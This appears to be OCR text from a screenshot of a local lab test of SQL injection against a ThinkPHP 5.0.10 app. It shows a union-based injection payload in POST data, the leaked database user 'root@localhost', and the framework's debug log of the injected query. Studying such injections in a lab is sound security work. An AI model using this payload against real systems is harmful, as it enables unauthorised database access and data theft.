 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqIinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
title==123123123) and 1=2 union select 1,user(),3,4,5,6,7 -- a
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(14) "root@localhost" ["categoryId"]=> int(3) ["title"]=> string(1) "4" ["picture"]=> string(1) "5"
["content"]=> string(1) "6" ["creatTime"]=> int(7) } }
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.000784s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.003972s ]
[ SQL ] SELECT * FROM `tp_article` WHERE ( `title` =123123123) and 1=2 union select 1,user(),3,4,5,6,7 -- a ) [ RunTime:0.003401s ]